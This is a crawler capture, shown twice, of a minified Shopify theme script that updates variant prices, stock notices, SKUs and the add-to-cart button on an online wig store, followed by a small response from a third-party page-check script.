import{formatMoney}from"utils";class VariantSelects extends HTMLElement{connectedCallback(){this.productAvailable=this.getVariantData().some(e=>e.available),this.uniqueId=this.dataset.card||this.dataset.section,this.addEventListener("change",this.onVariantChange)}disconnectedCallback(){this.removeEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.updatePickupAvailability(),this.removeErrorMessage();var productPrice=document.querySelector(".productPrice"),inMiddlePrice=document.querySelector(".inMiddlePrice");if(console.log("productPrice",productPrice),productPrice){var showPrice=((this.currentVariant.price-7e3)/100).toFixed(2);productPrice.innerHTML=`$${showPrice}`}if(inMiddlePrice){var showinPrice=(this.currentVariant.price*.25/100).toFixed(2);inMiddlePrice.innerHTML=`$${showinPrice}`}console.log(this.currentVariant.price,"currentVariant"),this.currentVariant?(this.updateURL(),this.updateVariantInput(),this.renderProductInfo()):(this.toggleAddButton(!0,""),this.setUnavailable()),this.dispatchEvent(new CustomEvent("on:variant:change",{detail:{variant:this.currentVariant}}))}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),e=>e.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(e=>!e.options.map((e2,t)=>this.options[t]===e2).includes(!1))}updateURL(){this.currentVariant&&this.dataset.updateUrl!=="false"&&window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.uniqueId}, #product-form-installment-${this.uniqueId}`).forEach(e2=>{const t=e2.querySelector('input[name="id"]');t.value=this.currentVariant.id,t.dispatchEvent(new Event("change",{bubbles:!0}))});const e=this.closest("product-single");e&&(e.variant=this.currentVariant)}updatePickupAvailability(){const e=document.querySelector("pickup-availability");e&&e.fetchAvailability(this.currentVariant.id)}removeErrorMessage(){const e=this.closest("section");e&&e.querySelector(".qty-error")?.remove()}renderProductInfo(){const e=document.getElementById(`price-${this.uniqueId}`);if(e){const t2=`
        <span class="u-hidden-visually">${window.theme.localize("REGULAR_PRICE")}</span>
          <span class="price__number ${this.currentVariant.compare_at_price>this.currentVariant.price?"price__number--sale":""}">
          <span class="money">${formatMoney(this.currentVariant.price,window.theme.money_product_price_format)}
          </span>
        </span>
        ${this.currentVariant.compare_at_price>this.currentVariant.price?`
          <span class="u-hidden-visually">${window.theme.localize("SALE_PRICE")}</span>
          <s class="price__compare">
            <span class="money">${formatMoney(this.currentVariant.compare_at_price,window.theme.money_format)}
            </span>
          </s>
        `:""}
      `;e.innerHTML=t2}const t=document.getElementById(`unit-price-${this.uniqueId}`);if(t){const e2=this.currentVariant.unit_price?`
        <span class="u-hidden-visually">${window.theme.localize("UNIT_PRICE_LABEL")}</span>
        <span class="money">${formatMoney(this.currentVariant.unit_price,window.theme.money_format)}</span>
        <span aria-hidden="true">/</span>
        <span class="u-hidden-visually">${window.theme.localize("UNIT_PRICE_SEPARATOR")}&nbsp;</span>
        <span>
          ${this.productAvailable&&this.currentVariant.unit_price_measurement?`
            ${this.currentVariant.unit_price_measurement.reference_value!==1?this.currentVariant.unit_price_measurement.reference_value:""}
            ${this.currentVariant.unit_price_measurement.reference_unit}
          `:""}
        </span> 
      `:"";t.innerHTML=e2}const n=document.getElementById(`label-${this.uniqueId}`);if(n)if(this.currentVariant.compare_at_price>this.currentVariant.price){let e2;switch(n.dataset.type){case"currency":{const t3=formatMoney(Math.round(this.currentVariant.compare_at_price-this.currentVariant.price),window.theme.money_format);e2=window.theme.localize("DISCOUNT_CURRENCY",t3);break}case"percentage":{const t3=Math.round(100*(this.currentVariant.compare_at_price-this.currentVariant.price)/this.currentVariant.compare_at_price);e2=window.theme.localize("DISCOUNT_PERCENTAGE",t3);break}default:e2=window.theme.localize("DISCOUNT_TEXT")}const t2=`
          <div class="label">
            <div class="label__text">${e2}</div>
          </div>
        `;n.innerHTML=t2}else n.innerHTML="";const a=document.getElementById(`inventory-notice-${this.uniqueId}`);if(a){const e2=a.querySelector(".stock-note"),t2=a.querySelector(".stock-note__text"),n2=a.dataset.showQty,i2=Number(a.dataset.inventoryLimit),s=Number(document.getElementById(`quantity-${this.uniqueId}-${this.currentVariant.id}`).dataset.qty),r="stock-note--sold",c="stock-note--in-stock",o="stock-note--low",l=this.currentVariant.inventory_policy==="continue",d=this.currentVariant.inventory_management==="shopify";this.currentVariant.available?d&&n2==="true"?(e2.classList.remove(r,o),e2.classList.add(c),!l&&s>0?s<=i2?(e2.classList.add(o),t2.innerHTML=window.theme.localize("QTY_NOTICE_NUMBER_LOW_STOCK_HTML",s)):t2.innerHTML=window.theme.localize("QTY_NOTICE_NUMBER_IN_STOCK_HTML",s):t2.innerHTML=window.theme.localize("QTY_NOTICE_IN_STOCK")):d&&n2==="false"?(e2.classList.remove(r,o),e2.classList.add(c),!l&&s>0&&s<=i2?(e2.classList.add(o),t2.innerHTML=window.theme.localize("QTY_NOTICE_LOW_STOCK")):t2.innerHTML=window.theme.localize("QTY_NOTICE_IN_STOCK")):(e2.classList.remove(r,o),e2.classList.add(c),t2.innerHTML=window.theme.localize("QTY_NOTICE_IN_STOCK")):(e2.classList.remove(c,o),e2.classList.add(r),t2.innerHTML=window.theme.localize("QTY_NOTICE_SOLD_OUT"))}const i=document.getElementById(`sku-${this.uniqueId}`);if(i){const e2=this.currentVariant.sku?`
        <div class="product-form__swatch__title u-small">${i.dataset.skuLabel?`${i.dataset.skuLabel}&nbsp;`:""}<span class="product-form__swatch__sub-title">${this.currentVariant.sku}</span></div>
      `:"";i.innerHTML=e2}this.toggleAddButton(!this.currentVariant.available,window.theme.localize("SOLD_OUT"))}toggleAddButton(e=!0,t=""){const n=document.getElementById(`product-form-${this.uniqueId}`);if(!n)return;const a=n.querySelector(".js-product-buttons"),i=n.querySelector('[name="add"]'),s=n.querySelector('[name="add"] staged-action-text');i&&(e?(i.setAttribute("disabled","disabled"),t&&(s.textContent=t),a.classList.add("is-disabled")):(i.removeAttribute("disabled"),s.textContent=window.theme.localize("ADD_TO_CART"),a.classList.remove("is-disabled")))}setUnavailable(){const e=document.getElementById(`product-form-${this.uniqueId}`),t=e.querySelector('[name="add"]'),n=e.querySelector('[name="add"] > span'),a=document.getElementById(`price-${this.uniqueId}`);t&&(n.textContent=window.theme.localize("UNAVAILABLE")),a&&a.classList.add("visibility-hidden")}getVariantData(){return this.variantData||(this.variantData=JSON.parse(this.querySelector('[type="application/json"]').textContent)),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{updateOptions(){const e=Array.from(this.querySelectorAll("fieldset"));this.options=e.map(e2=>Array.from(e2.querySelectorAll("input")).find(e3=>e3.checked).value)}}customElements.define("variant-radios",VariantRadios);class VariantSwatches extends HTMLElement{connectedCallback(){this.currentSelection=this.querySelector("input:checked").value;const e=document.getElementById(this.dataset.formId);e?e.addEventListener("change",()=>{this.updateLabel()}):this.addEventListener("change",()=>{this.updateLabel()})}updateLabel(){const e=this.querySelector("input:checked").value;e!==this.currentSelection&&(this.querySelector(".js-option-title").innerHTML=e,this.currentSelection=e)}}customElements.define("variant-swatches",VariantSwatches);class VariantMixedInputs extends VariantSelects{updateOptions(){this.options=Array.from(this.querySelectorAll("input:checked, select"),e=>e.value)}}customElements.define("variant-mixed-inputs",VariantMixedInputs);
//# sourceMappingURL=/cdn/shop/t/61/assets/variant-select-components.js.map?v=98584634222505405891767682505


--- FILE ---
content_type: text/javascript
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/variant-select-components.js?v=98584634222505405891767682505
body_size: 1423
content:
import{formatMoney}from"utils";class VariantSelects extends HTMLElement{connectedCallback(){this.productAvailable=this.getVariantData().some(e=>e.available),this.uniqueId=this.dataset.card||this.dataset.section,this.addEventListener("change",this.onVariantChange)}disconnectedCallback(){this.removeEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.updatePickupAvailability(),this.removeErrorMessage();var productPrice=document.querySelector(".productPrice"),inMiddlePrice=document.querySelector(".inMiddlePrice");if(console.log("productPrice",productPrice),productPrice){var showPrice=((this.currentVariant.price-7e3)/100).toFixed(2);productPrice.innerHTML=`$${showPrice}`}if(inMiddlePrice){var showinPrice=(this.currentVariant.price*.25/100).toFixed(2);inMiddlePrice.innerHTML=`$${showinPrice}`}console.log(this.currentVariant.price,"currentVariant"),this.currentVariant?(this.updateURL(),this.updateVariantInput(),this.renderProductInfo()):(this.toggleAddButton(!0,""),this.setUnavailable()),this.dispatchEvent(new CustomEvent("on:variant:change",{detail:{variant:this.currentVariant}}))}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),e=>e.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(e=>!e.options.map((e2,t)=>this.options[t]===e2).includes(!1))}updateURL(){this.currentVariant&&this.dataset.updateUrl!=="false"&&window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.uniqueId}, #product-form-installment-${this.uniqueId}`).forEach(e2=>{const t=e2.querySelector('input[name="id"]');t.value=this.currentVariant.id,t.dispatchEvent(new Event("change",{bubbles:!0}))});const e=this.closest("product-single");e&&(e.variant=this.currentVariant)}updatePickupAvailability(){const e=document.querySelector("pickup-availability");e&&e.fetchAvailability(this.currentVariant.id)}removeErrorMessage(){const e=this.closest("section");e&&e.querySelector(".qty-error")?.remove()}renderProductInfo(){const e=document.getElementById(`price-${this.uniqueId}`);if(e){const t2=`
        <span class="u-hidden-visually">${window.theme.localize("REGULAR_PRICE")}</span>
          <span class="price__number ${this.currentVariant.compare_at_price>this.currentVariant.price?"price__number--sale":""}">
          <span class="money">${formatMoney(this.currentVariant.price,window.theme.money_product_price_format)}
          </span>
        </span>
        ${this.currentVariant.compare_at_price>this.currentVariant.price?`
          <span class="u-hidden-visually">${window.theme.localize("SALE_PRICE")}</span>
          <s class="price__compare">
            <span class="money">${formatMoney(this.currentVariant.compare_at_price,window.theme.money_format)}
            </span>
          </s>
        `:""}
      `;e.innerHTML=t2}const t=document.getElementById(`unit-price-${this.uniqueId}`);if(t){const e2=this.currentVariant.unit_price?`
        <span class="u-hidden-visually">${window.theme.localize("UNIT_PRICE_LABEL")}</span>
        <span class="money">${formatMoney(this.currentVariant.unit_price,window.theme.money_format)}</span>
        <span aria-hidden="true">/</span>
        <span class="u-hidden-visually">${window.theme.localize("UNIT_PRICE_SEPARATOR")}&nbsp;</span>
        <span>
          ${this.productAvailable&&this.currentVariant.unit_price_measurement?`
            ${this.currentVariant.unit_price_measurement.reference_value!==1?this.currentVariant.unit_price_measurement.reference_value:""}
            ${this.currentVariant.unit_price_measurement.reference_unit}
          `:""}
        </span> 
      `:"";t.innerHTML=e2}const n=document.getElementById(`label-${this.uniqueId}`);if(n)if(this.currentVariant.compare_at_price>this.currentVariant.price){let e2;switch(n.dataset.type){case"currency":{const t3=formatMoney(Math.round(this.currentVariant.compare_at_price-this.currentVariant.price),window.theme.money_format);e2=window.theme.localize("DISCOUNT_CURRENCY",t3);break}case"percentage":{const t3=Math.round(100*(this.currentVariant.compare_at_price-this.currentVariant.price)/this.currentVariant.compare_at_price);e2=window.theme.localize("DISCOUNT_PERCENTAGE",t3);break}default:e2=window.theme.localize("DISCOUNT_TEXT")}const t2=`
          <div class="label">
            <div class="label__text">${e2}</div>
          </div>
        `;n.innerHTML=t2}else n.innerHTML="";const a=document.getElementById(`inventory-notice-${this.uniqueId}`);if(a){const e2=a.querySelector(".stock-note"),t2=a.querySelector(".stock-note__text"),n2=a.dataset.showQty,i2=Number(a.dataset.inventoryLimit),s=Number(document.getElementById(`quantity-${this.uniqueId}-${this.currentVariant.id}`).dataset.qty),r="stock-note--sold",c="stock-note--in-stock",o="stock-note--low",l=this.currentVariant.inventory_policy==="continue",d=this.currentVariant.inventory_management==="shopify";this.currentVariant.available?d&&n2==="true"?(e2.classList.remove(r,o),e2.classList.add(c),!l&&s>0?s<=i2?(e2.classList.add(o),t2.innerHTML=window.theme.localize("QTY_NOTICE_NUMBER_LOW_STOCK_HTML",s)):t2.innerHTML=window.theme.localize("QTY_NOTICE_NUMBER_IN_STOCK_HTML",s):t2.innerHTML=window.theme.localize("QTY_NOTICE_IN_STOCK")):d&&n2==="false"?(e2.classList.remove(r,o),e2.classList.add(c),!l&&s>0&&s<=i2?(e2.classList.add(o),t2.innerHTML=window.theme.localize("QTY_NOTICE_LOW_STOCK")):t2.innerHTML=window.theme.localize("QTY_NOTICE_IN_STOCK")):(e2.classList.remove(r,o),e2.classList.add(c),t2.innerHTML=window.theme.localize("QTY_NOTICE_IN_STOCK")):(e2.classList.remove(c,o),e2.classList.add(r),t2.innerHTML=window.theme.localize("QTY_NOTICE_SOLD_OUT"))}const i=document.getElementById(`sku-${this.uniqueId}`);if(i){const e2=this.currentVariant.sku?`
        <div class="product-form__swatch__title u-small">${i.dataset.skuLabel?`${i.dataset.skuLabel}&nbsp;`:""}<span class="product-form__swatch__sub-title">${this.currentVariant.sku}</span></div>
      `:"";i.innerHTML=e2}this.toggleAddButton(!this.currentVariant.available,window.theme.localize("SOLD_OUT"))}toggleAddButton(e=!0,t=""){const n=document.getElementById(`product-form-${this.uniqueId}`);if(!n)return;const a=n.querySelector(".js-product-buttons"),i=n.querySelector('[name="add"]'),s=n.querySelector('[name="add"] staged-action-text');i&&(e?(i.setAttribute("disabled","disabled"),t&&(s.textContent=t),a.classList.add("is-disabled")):(i.removeAttribute("disabled"),s.textContent=window.theme.localize("ADD_TO_CART"),a.classList.remove("is-disabled")))}setUnavailable(){const e=document.getElementById(`product-form-${this.uniqueId}`),t=e.querySelector('[name="add"]'),n=e.querySelector('[name="add"] > span'),a=document.getElementById(`price-${this.uniqueId}`);t&&(n.textContent=window.theme.localize("UNAVAILABLE")),a&&a.classList.add("visibility-hidden")}getVariantData(){return this.variantData||(this.variantData=JSON.parse(this.querySelector('[type="application/json"]').textContent)),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{updateOptions(){const e=Array.from(this.querySelectorAll("fieldset"));this.options=e.map(e2=>Array.from(e2.querySelectorAll("input")).find(e3=>e3.checked).value)}}customElements.define("variant-radios",VariantRadios);class VariantSwatches extends HTMLElement{connectedCallback(){this.currentSelection=this.querySelector("input:checked").value;const e=document.getElementById(this.dataset.formId);e?e.addEventListener("change",()=>{this.updateLabel()}):this.addEventListener("change",()=>{this.updateLabel()})}updateLabel(){const e=this.querySelector("input:checked").value;e!==this.currentSelection&&(this.querySelector(".js-option-title").innerHTML=e,this.currentSelection=e)}}customElements.define("variant-swatches",VariantSwatches);class VariantMixedInputs extends VariantSelects{updateOptions(){this.options=Array.from(this.querySelectorAll("input:checked, select"),e=>e.value)}}customElements.define("variant-mixed-inputs",VariantMixedInputs);
//# sourceMappingURL=/cdn/shop/t/61/assets/variant-select-components.js.map?v=98584634222505405891767682505


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5301072&f=www.bequeenwig.com&b=0&l=en-us@posix&d=&o=&s=&r=46769
body_size: 58
content:
lk2('2%3b46750')